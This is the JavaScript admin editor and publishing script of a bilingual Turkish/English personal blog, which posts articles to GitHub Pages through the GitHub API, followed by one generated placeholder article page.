  h2:          '<h2>Bölüm Başlığı</h2>\n',
  h3:          '<h3>Alt Başlık</h3>\n',
  bold:        '<strong>kalın metin</strong>',
  em:          '<em>vurgu</em>',
  ul:          '<ul>\n  <li>Madde 1</li>\n  <li>Madde 2</li>\n</ul>\n',
  ol:          '<ol>\n  <li>Adım 1</li>\n  <li>Adım 2</li>\n</ol>\n',
  'code-inline':'<code>komut</code>',
  'code-block':`<div class="code-block">
  <div class="code-block-header">
    <div class="code-block-dots">
      <span class="dot-red"></span>
      <span class="dot-yellow"></span>
      <span class="dot-green"></span>
    </div>
    <span class="code-block-lang">Bash</span>
    <button class="code-block-copy" onclick="copyCode(this)">Kopyala</button>
  </div>
  <pre><code>komutunuz buraya...</code></pre>
</div>\n`,
  info:`<div class="info-box">
  <strong>&#9432; Not:</strong> Bilgi metni buraya...
</div>\n`,
  warn:`<div class="warn-box">
  <strong>&#9888; Uyarı:</strong> Uyarı metni buraya...
</div>\n`,
  danger:`<div class="danger-box">
  <strong>&#128680; Kritik:</strong> Tehlike metni buraya...
</div>\n`,
  table:`<table>
  <thead>
    <tr><th>Sütun 1</th><th>Sütun 2</th><th>Sütun 3</th></tr>
  </thead>
  <tbody>
    <tr><td>Değer</td><td>Değer</td><td>Değer</td></tr>
  </tbody>
</table>\n`,
  blockquote:`<blockquote>
  <p>Alıntı metni buraya...</p>
</blockquote>\n`
};

/* Aktif içerik editörünü döndür */
let _activeContentLang = 'tr';
function activeEditor() {
  return document.getElementById(
    _activeContentLang === 'en' ? 'contentEditorEn' : 'contentEditor'
  );
}

function ins(type) {
  const el = activeEditor();
  const snippet = SNIPPETS[type] || '';
  el.focus();
  document.execCommand('insertHTML', false, snippet);
}

function switchContentLang(lang, btn) {
  _activeContentLang = lang;
  document.querySelectorAll('.prev-tab').forEach(b => b.classList.remove('active'));
  btn.classList.add('active');
  document.getElementById('editorWrapTR').style.display = lang === 'tr' ? '' : 'none';
  document.getElementById('editorWrapEN').style.display = lang === 'en' ? '' : 'none';
  document.getElementById('editorToolbarWrap').style.display = 'flex';
  document.getElementById('previewFrame').classList.remove('show');
}

function switchTab(tab, btn) {
  document.querySelectorAll('.prev-tab').forEach(b => b.classList.remove('active'));
  btn.classList.add('active');
  const toolbar = document.getElementById('editorToolbarWrap');
  const preview = document.getElementById('previewFrame');
  if (tab === 'editor') {
    switchContentLang(_activeContentLang,
      document.getElementById(_activeContentLang === 'en' ? 'tabEN' : 'tabTR'));
  } else {
    document.getElementById('editorWrapTR').style.display = 'none';
    document.getElementById('editorWrapEN').style.display = 'none';
    toolbar.style.display = 'none';
    const trContent = document.getElementById('contentEditor').innerHTML;
    const enContent = document.getElementById('contentEditorEn').innerHTML;
    preview.innerHTML = `
      <p style="color:var(--green);font-size:.75rem;margin-bottom:.8rem">▶ TR</p>
      ${trContent || '<p style="color:#555">TR içerik yok.</p>'}
      <hr style="border-color:var(--border);margin:1.5rem 0">
      <p style="color:var(--cyan);font-size:.75rem;margin-bottom:.8rem">▶ EN</p>
      ${enContent || '<p style="color:#555">EN content empty.</p>'}`;
    preview.classList.add('show');
  }
}

/* ────────────────────────────────────────
   GÖRSEL MODAL
──────────────────────────────────────── */
let _pendingBase64 = null; // sürükle/seç ile yüklenen görsel

function openImgModal() {
  _pendingBase64 = null;
  document.getElementById('dropPreview').className = 'drop-preview';
  document.getElementById('dropPreview').src = '';
  document.getElementById('modalCaption1').value = '';
  document.getElementById('modalCaption2').value = '';
  document.getElementById('modalFilePath').value = '';
  document.getElementById('modalBarText').value  = '';
  document.getElementById('modalFileInput').value = '';
  document.getElementById('imgModal').classList.add('show');
}

function closeImgModal() {
  document.getElementById('imgModal').classList.remove('show');
}
function closeImgModalOutside(e) {
  if (e.target === document.getElementById('imgModal')) closeImgModal();
}

function switchModalTab(tab, btn) {
  document.querySelectorAll('.modal-tab').forEach(b => b.classList.remove('active'));
  document.querySelectorAll('.modal-panel').forEach(p => p.classList.remove('show'));
  btn.classList.add('active');
  document.getElementById(tab === 'upload' ? 'mpUpload' : 'mpPath').classList.add('show');
}

function handleModalFile(file) {
  if (!file || !file.type.startsWith('image/')) return;
  const reader = new FileReader();
  reader.onload = e => {
    _pendingBase64 = e.target.result; // data:image/png;base64,...
    const prev = document.getElementById('dropPreview');
    prev.src = _pendingBase64;
    prev.classList.add('show');
  };
  reader.readAsDataURL(file);
}

function confirmInsertImg() {
  const activePanel = document.querySelector('.modal-panel.show');

  if (activePanel.id === 'mpUpload') {
    if (!_pendingBase64) return toast('Önce bir görsel seç veya sürükle', 'error');
    const caption = document.getElementById('modalCaption1').value.trim() || 'Ekran görüntüsü';
    storeAndInsertImage(_pendingBase64, caption);
  } else {
    const filePath = document.getElementById('modalFilePath').value.trim();
    if (!filePath) return toast('Dosya adı gir', 'error');
    const caption  = document.getElementById('modalCaption2').value.trim();
    const barText  = document.getElementById('modalBarText').value.trim() || filePath;
    /* Harici yol — placeholder değil, direkt HTML snippet */
    insAtCursor(buildScreenshotSnippet(`../assets/${filePath}`, caption, barText));
    toast('Görsel eklendi', 'success');
  }

  closeImgModal();
}

function buildScreenshotSnippet(src, caption, barText) {
  return `\n<div class="screenshot-wrapper">
  <div class="screenshot-bar">
    <div class="code-block-dots">
      <span class="dot-red"></span>
      <span class="dot-yellow"></span>
      <span class="dot-green"></span>
    </div>
    <span class="screenshot-url">${escH(barText)}</span>
  </div>
  <img src="${escH(src)}" alt="${escH(caption)}">
  ${caption ? `<p class="screenshot-caption">${escH(caption)}</p>` : ''}
</div>\n`;
}

/* İmleç konumuna HTML ekle — contenteditable div için */
function insAtCursor(html, el) {
  if (!el) {
    const enWrap = document.getElementById('editorWrapEN');
    el = (enWrap && enWrap.style.display !== 'none')
      ? document.getElementById('contentEditorEn')
      : document.getElementById('contentEditor');
  }
  el.focus();
  document.execCommand('insertHTML', false, html);
}

/* ────────────────────────────────────────
   GÖRSEL PLACEHOLDER SİSTEMİ
   Base64 ham metin yerine [IMG:001] kısa kod editöre girer.
   Gerçek veri bellekte tutulur, yayınlarken HTML'e dönüşür.
──────────────────────────────────────── */
window.editorImages   = {};   /* { img001: 'data:image/png;base64,...' } */
window.editorImgCount = 0;

/* Görseli doğrudan editöre ekle — artık placeholder yok, görsel anında görünür */
function storeAndInsertImage(dataUri, caption, targetEl) {
  const cap = caption || 'Ekran görüntüsü';
  const html = buildScreenshotSnippet(dataUri, cap, '');
  insAtCursor(html, targetEl);
  toast('Görsel eklendi', 'success');
}

/* Artık placeholder sistemi yok, bu fonksiyon içeriği olduğu gibi döndürür */
function expandImgPlaceholders(content) { return content || ''; }

function resetImageStore() { /* artık gerek yok */ }

/* ────────────────────────────────────────
   PANODAN GÖRSEL YAPISTIR (Modern Clipboard API)
   Greenshots, Snipping Tool, her kaynakla çalışır
──────────────────────────────────────── */
async function pasteImageFromClipboard() {
  const btn = document.getElementById('pasteImgBtn');

  /* Clipboard API desteklenmiyor mu? */
  if (!navigator.clipboard || !navigator.clipboard.read) {
    toast('Tarayıcı pano okumayı desteklemiyor. Chrome/Edge kullanın.', 'error');
    return;
  }

  try {
    btn.textContent = '⏳ Okunuyor...';
    btn.disabled = true;

    const items = await navigator.clipboard.read();
    let found = false;

    for (const item of items) {
      /* PNG, JPEG, GIF, BMP — hangisi varsa al */
      const imageType = item.types.find(t => t.startsWith('image/'));
      if (imageType) {
        const blob = await item.getType(imageType);
        const reader = new FileReader();
        reader.onload = ev => storeAndInsertImage(ev.target.result, 'Ekran görüntüsü');
        reader.readAsDataURL(blob);
        found = true;
        break;
      }
    }

    if (!found) toast('Panoda görsel bulunamadı. Önce Greenshots ile kopyala.', 'error');

  } catch (e) {
    if (e.name === 'NotAllowedError') {
      toast('Pano izni reddedildi — tarayıcı adres çubuğundaki kilit ikonundan izin ver.', 'error');
    } else {
      toast('Pano hatası: ' + e.message, 'error');
    }
  } finally {
    btn.textContent = '📋 Panodan Yapıştır';
    btn.disabled = false;
  }
}

/* ────────────────────────────────────────
   SÜRÜKLE-BIRAK (editör üzerine)
──────────────────────────────────────── */
function initDragDrop() {
  const wrap    = document.getElementById('editorWrapTR');
  const overlay = document.getElementById('dragOverlay');

  wrap.addEventListener('dragenter', e => {
    if (e.dataTransfer.types.includes('Files')) overlay.classList.add('show');
  });
  wrap.addEventListener('dragleave', e => {
    if (!wrap.contains(e.relatedTarget)) overlay.classList.remove('show');
  });
  wrap.addEventListener('dragover', e => e.preventDefault());
  wrap.addEventListener('drop', e => {
    e.preventDefault();
    overlay.classList.remove('show');
    const file = e.dataTransfer.files[0];
    if (!file || !file.type.startsWith('image/')) return toast('Sadece görsel dosyaları desteklenir', 'error');
    const reader = new FileReader();
    reader.onload = ev => storeAndInsertImage(ev.target.result, file.name.replace(/\.[^.]+$/,''));
    reader.readAsDataURL(file);
  });

  /* Ctrl+V — Greenshots dahil her kaynaktan görsel yapıştırma */
  function handlePasteImage(e) {
    const items = (e.clipboardData || e.originalEvent && e.originalEvent.clipboardData || {}).items;
    if (!items) return;

    let imageFile = null;
    for (const item of items) {
      if (item.kind === 'file' && item.type.startsWith('image/')) {
        imageFile = item.getAsFile();
        break;
      }
    }
    if (!imageFile) return;

    e.preventDefault();
    e.stopPropagation();

    const enWrap = document.getElementById('editorWrapEN');
    const activeTA = (enWrap && enWrap.style.display !== 'none')
      ? document.getElementById('contentEditorEn')
      : document.getElementById('contentEditor');

    const reader = new FileReader();
    reader.onload = ev => storeAndInsertImage(ev.target.result, 'Ekran görüntüsü', activeTA);
    reader.readAsDataURL(imageFile);
  }

  /* Contenteditable editörler üzerinde paste — görsel varsa yakala */
  document.getElementById('contentEditor').addEventListener('paste', handlePasteImage);
  document.getElementById('contentEditorEn').addEventListener('paste', handlePasteImage);

  /* Modal drop zone */
  const dz = document.getElementById('modalDropZone');
  dz.addEventListener('dragover', e => { e.preventDefault(); dz.classList.add('drag-over'); });
  dz.addEventListener('dragleave', () => dz.classList.remove('drag-over'));
  dz.addEventListener('drop', e => {
    e.preventDefault();
    dz.classList.remove('drag-over');
    handleModalFile(e.dataTransfer.files[0]);
  });
}

document.addEventListener('DOMContentLoaded', initDragDrop);

/* ────────────────────────────────────────
   HTML ŞABLONU OLUŞTUR
──────────────────────────────────────── */
function buildArticleHTML(data) {
  let { title, titleEn, slug, date, category, tags, readingTime, content, contentEn } = data;
  /* Placeholder'ları gerçek görsellere çevir */
  content   = expandImgPlaceholders(content   || '');
  contentEn = expandImgPlaceholders(contentEn || '');
  const siteName   = localStorage.getItem('siteName')   || 'Dogukan Ucer';
  const authorName = localStorage.getItem('authorName') || `${siteName} Yazarı`;
  const tagsHtml   = tags.map(t => `<span class="tag active">${escH(t.trim())}</span>`).join('\n        ');
  const dateStr    = new Date(date + 'T00:00:00').toLocaleDateString('tr-TR', { day:'2-digit', month:'long', year:'numeric' });
  const dateStrEn  = new Date(date + 'T00:00:00').toLocaleDateString('en-GB', { day:'2-digit', month:'long', year:'numeric' });
  const hasEn      = contentEn && contentEn.trim().length > 0;

  return `<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="${escH(document.getElementById('artExcerpt').value.substring(0,160))}">
  <title>${escH(title)} — ${escH(siteName)}</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡</text></svg>">
</head>
<body>

  <header class="site-header">
    <nav class="nav-inner">
      <a href="../index.html" class="site-logo">
        <span class="logo-bracket">[</span>${escH(siteName)}<span class="logo-bracket">]</span>
        <span class="logo-cursor"></span>
      </a>
      <button class="nav-toggle" id="navToggle" aria-label="Toggle menu">&#9776;</button>
      <ul class="nav-links" id="navLinks">
        <li><a href="../index.html" data-i18n="nav_home">Ana Sayfa</a></li>
        <li><a href="../index.html#posts" data-i18n="nav_articles">Makaleler</a></li>
        <li><a href="../index.html#about" data-i18n="nav_about">Hakkında</a></li>
      </ul>
      <div class="lang-toggle" id="langToggleContainer"></div>
    </nav>
  </header>

  <main class="page-wrapper">
    <header class="article-hero">
      <nav class="article-breadcrumb" aria-label="Breadcrumb">
        <a href="../index.html" data-i18n="breadcrumb_home">Ana Sayfa</a>
        <span class="sep">/</span>
        <a href="../index.html#posts" data-i18n="breadcrumb_articles">Makaleler</a>
        <span class="sep">/</span>
        <span>${escH(category)}</span>
      </nav>

      <h1 class="lang-block" data-lang="tr">${escH(title)}</h1>
      ${hasEn && titleEn ? `<h1 class="lang-block" data-lang="en" style="display:none">${escH(titleEn)}</h1>` : ''}

      <div class="article-meta-bar">
        <span class="lang-block" data-lang="tr">${dateStr}</span>
        ${hasEn ? `<span class="lang-block" data-lang="en" style="display:none">${dateStrEn}</span>` : ''}
        <span class="sep">|</span>
        <span>${escH(category)}</span>
        <span class="sep">|</span>
        <span class="lang-block" data-lang="tr">${escH(readingTime)} okuma</span>
        ${hasEn ? `<span class="lang-block" data-lang="en" style="display:none">${escH(readingTime)} read</span>` : ''}
        <span class="sep">|</span>
        <span style="color:var(--neon-dim)">${escH(authorName)}</span>
      </div>
      <div class="article-tags">${tagsHtml}</div>
    </header>

    <article class="article-body">

      <div class="lang-block" data-lang="tr">
${content}
        <div style="margin-top:3rem;padding-top:1.5rem;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem;">
          <a href="../index.html" class="read-more" data-i18n="back_to_articles">&larr; Tüm Makaleler</a>
          <span style="font-size:.78rem;color:var(--text-muted)"><span data-i18n="last_updated">Son güncelleme:</span> ${dateStr}</span>
        </div>
      </div>

      ${hasEn ? `
      <div class="lang-block" data-lang="en" style="display:none">
${contentEn}
        <div style="margin-top:3rem;padding-top:1.5rem;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem;">
          <a href="../index.html" class="read-more" data-i18n="back_to_articles">&larr; All Articles</a>
          <span style="font-size:.78rem;color:var(--text-muted)"><span data-i18n="last_updated">Last updated:</span> ${dateStrEn}</span>
        </div>
      </div>` : ''}

    </article>
  </main>

  <footer class="site-footer">
    <span class="footer-symbol">_</span>
    &copy; ${new Date().getFullYear()} ${escH(siteName)} &mdash;
    <span data-i18n="footer_copy">Tüm içerikler eğitim amaçlıdır.</span>
  </footer>

  <script src="../lang.js"><\/script>
  <script>
    document.getElementById('navToggle').addEventListener('click', () => {
      document.getElementById('navLinks').classList.toggle('open');
    });
    function copyCode(btn) {
      const pre  = btn.closest('.code-block').querySelector('pre');
      const lang = typeof getLang === 'function' ? getLang() : 'tr';
      const orig = btn.textContent;
      navigator.clipboard.writeText(pre.innerText).then(() => {
        btn.textContent = lang === 'en' ? 'Copied!' : 'Kopyalandı!';
        btn.classList.add('copied');
        setTimeout(() => { btn.textContent = orig; btn.classList.remove('copied'); }, 2000);
      }).catch(() => {});
    }
  <\/script>
</body>
</html>`;
}

/* ────────────────────────────────────────
   YAYINLA
──────────────────────────────────────── */
async function publishArticle() {
  const { owner, repo, token } = ghCfg();
  if (!owner || !repo) return toast('Ayarlar\'dan GitHub bilgilerini gir', 'error');
  if (!token) return toast('Token girilmedi (Ayarlar → Token)', 'error');

  const title       = document.getElementById('artTitle').value.trim();
  const titleEn     = document.getElementById('artTitleEn').value.trim();
  const category    = document.getElementById('artCategory').value.trim();
  const date        = document.getElementById('artDate').value;
  const readingTime = document.getElementById('artReadingTime').value.trim() || '5 dk';
  const tagsRaw     = document.getElementById('artTags').value.trim();
  const excerpt     = document.getElementById('artExcerpt').value.trim();
  const excerptEn   = document.getElementById('artExcerptEn').value.trim();
  const content     = document.getElementById('contentEditor').innerHTML.trim();
  const contentEn   = document.getElementById('contentEditorEn').innerHTML.trim();

  if (!title)    return toast('Başlık zorunlu', 'error');
  if (!category) {
    document.getElementById('catError').style.display = 'block';
    return toast('Kategori seçin', 'error');
  }
  if (!date)    return toast('Tarih zorunlu', 'error');
  if (!content) return toast('TR içerik boş olamaz', 'error');

  const slug = toSlug(title) || 'makale-' + Date.now();
  const tags = tagsRaw ? tagsRaw.split(',').map(t => t.trim()).filter(Boolean) : [];
  const articlePath = `posts/${slug}.html`;
  const articleUrl  = `posts/${slug}.html`;

  const btn = document.getElementById('publishBtn');
  btn.disabled = true;
  btn.textContent = '⏳ Yayınlanıyor...';

  const statusEl = document.getElementById('publishStatus');
  const steps = [];

  function step(id, label) {
    steps.push({ id, label });
    statusEl.innerHTML = steps.map(s =>
      `<div class="step ${s.status||''}" id="step-${s.id}">
        <span class="step-icon">${s.status==='done'?'✓':s.status==='err'?'✗':'◌'}</span>
        ${s.label}
      </div>`
    ).join('');
  }
  function updateStep(id, status) {
    const s = steps.find(x => x.id === id);
    if (s) s.status = status;
    statusEl.innerHTML = steps.map(s =>
      `<div class="step ${s.status||''}" id="step-${s.id}">
        <span class="step-icon">${s.status==='done'?'✓':s.status==='err'?'✗':'◌'}</span>
        ${s.label}
      </div>`
    ).join('');
  }

  try {
    /* 1. Makale HTML dosyası oluştur */
    step('html', `posts/${slug}.html oluşturuluyor...`);
    const html = buildArticleHTML({ title, titleEn, slug, date, category, tags, readingTime, content, contentEn });
    const existing = await ghGet(articlePath);
    await ghPut(articlePath, html,
      `Add article: ${title}`,
      existing ? existing.sha : null);
    updateStep('html', 'done');

    /* 2. posts.json güncelle */
    step('json', 'posts.json güncelleniyor...');
    const jsonFile = await ghGet('posts.json');
    let posts = [];
    if (jsonFile) {
      const raw = atob(jsonFile.content.replace(/\n/g,''));
      const decoded = new TextDecoder().decode(
        Uint8Array.from(raw, c => c.charCodeAt(0))
      );
      posts = JSON.parse(decoded);
    }
    /* Aynı slug varsa güncelle, yoksa ekle */
    const idx = posts.findIndex(p => p.url === articleUrl);
    const entry = {
      id: slug, title, date, category, url: articleUrl, excerpt, tags, readingTime,
      ...(titleEn   && { title_en:   titleEn   }),
      ...(excerptEn && { excerpt_en: excerptEn })
    };
    if (idx >= 0) posts[idx] = entry;
    else posts.unshift(entry);

    await ghPut('posts.json', JSON.stringify(posts, null, 2),
      `Update posts.json: ${title}`,
      jsonFile ? jsonFile.sha : null);
    updateStep('json', 'done');

    /* Başarı */
    const { owner, repo } = ghCfg();
    step('done', `✓ Yayınlandı! <a href="https://github.com/${owner}/${repo}/blob/main/posts.json" target="_blank" style="color:var(--cyan)">posts.json'ı doğrula →</a> &nbsp;|&nbsp; GitHub Pages 1-2 dk içinde güncellenir.`);
    updateStep('done', 'done');
    toast(`"${title}" yayınlandı!`, 'success');

    /* Formu temizle */
    setTimeout(() => {
      document.getElementById('artTitle').value     = '';
      document.getElementById('artCategory').value  = '';
      document.getElementById('artTags').value      = '';
      document.getElementById('artExcerpt').value   = '';
      document.getElementById('contentEditor').innerHTML = '';
      document.getElementById('contentEditorEn').innerHTML = '';
      document.getElementById('slugPreview').textContent = 'otomatik-olusturulur';
      setTodayDate();
      resetCatSelector();
      resetImageStore();
    }, 1500);

  } catch(e) {
    const last = steps[steps.length - 1];
    if (last) updateStep(last.id, 'err');
    step('err', `Hata: ${e.message}`);
    updateStep('err', 'err');
    toast(`Hata: ${e.message}`, 'error');
  } finally {
    btn.disabled = false;
    btn.textContent = '▶ Yayınla';
  }
}

/* ────────────────────────────────────────
   YARDIMCILAR
──────────────────────────────────────── */
function escH(str) {
  return String(str||'')
    .replace(/&/g,'&amp;').replace(/</g,'&lt;')
    .replace(/>/g,'&gt;').replace(/"/g,'&quot;');
}

function formatDate(iso) {
  return new Date(iso + 'T00:00:00').toLocaleDateString('tr-TR',
    { day:'2-digit', month:'long', year:'numeric' });
}

let toastTimer;
function toast(msg, type = 'info') {
  const el = document.getElementById('toast');
  el.textContent = msg;
  el.className = `show ${type}`;
  clearTimeout(toastTimer);
  toastTimer = setTimeout(() => el.className = '', 3500);
}
</script>
</body>
</html>
</file>

<file: posts/d.html>
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="d">
  <title>d — Dogukan Ucer</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡</text></svg>">
</head>
<body>

  <header class="site-header">
    <nav class="nav-inner">
      <a href="../index.html" class="site-logo">
        <span class="logo-bracket">[</span>Dogukan Ucer<span class="logo-bracket">]</span>
        <span class="logo-cursor"></span>
      </a>
      <button class="nav-toggle" id="navToggle" aria-label="Toggle menu">&#9776;</button>
      <ul class="nav-links" id="navLinks">
        <li><a href="../index.html" data-i18n="nav_home">Ana Sayfa</a></li>
        <li><a href="../index.html#posts" data-i18n="nav_articles">Makaleler</a></li>
        <li><a href="../index.html#about" data-i18n="nav_about">Hakkında</a></li>
      </ul>
      <div class="lang-toggle" id="langToggleContainer"></div>
    </nav>
  </header>

  <main class="page-wrapper">
    <header class="article-hero">
      <nav class="article-breadcrumb" aria-label="Breadcrumb">
        <a href="../index.html" data-i18n="breadcrumb_home">Ana Sayfa</a>
        <span class="sep">/</span>
        <a href="../index.html#posts" data-i18n="breadcrumb_articles">Makaleler</a>
        <span class="sep">/</span>
        <span>d</span>
      </nav>

      <h1 class="lang-block" data-lang="tr">d</h1>
      

      <div class="article-meta-bar">
        <span class="lang-block" data-lang="tr">09 Nisan 2026</span>
        
        <span class="sep">|</span>
        <span>d</span>
        <span class="sep">|</span>
        <span class="lang-block" data-lang="tr">3 okuma</span>
        
        <span class="sep">|</span>
        <span style="color:var(--neon-dim)">Dogukan Ucer</span>
      </div>
      <div class="article-tags"><span class="tag active">d</span></div>
    </header>

    <article class="article-body">

      <div class="lang-block" data-lang="tr">
d
        <div style="margin-top:3rem;padding-top:1.5rem;border-top:1px solid var(--border);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem;">
          <a href="../index.html" class="read-more" data-i18n="back_to_articles">&larr; Tüm Makaleler</a>
          <span style="font-size:.78rem;color:var(--text-muted)"><span data-i18n="last_updated">Son güncelleme:</span> 09 Nisan 2026</span>
        </div>
      </div>

      

    </article>
  </main>

  <footer class="site-footer">
    <span class="footer-symbol">_</span>
    &copy; 2026 Dogukan Ucer &mdash;
    <span data-i18n="footer_copy">Tüm içerikler eğitim amaçlıdır.</span>
  </footer>

  <script src="../lang.js"></script>
  <script>
    document.getElementById('navToggle').addEventListener('click', () => {
      document.getElementById('navLinks').classList.toggle('open');
    });
    function copyCode(btn) {
      const pre  = btn.closest('.code-block').querySelector('pre');
      const lang = typeof getLang === 'function' ? getLang() : 'tr';
      const orig = btn.textContent;
      navigator.clipboard.writeText(pre.innerText).then(() => {
        btn.textContent = lang === 'en' ? 'Copied!' : 'Kopyalandı!';
        btn.classList.add('copied');
        setTimeout(() => { btn.textContent = orig; btn.classList.remove('copied'); }, 2000);
      }).catch(() => {});
    }
  </script>
</body>
</html>
</file>
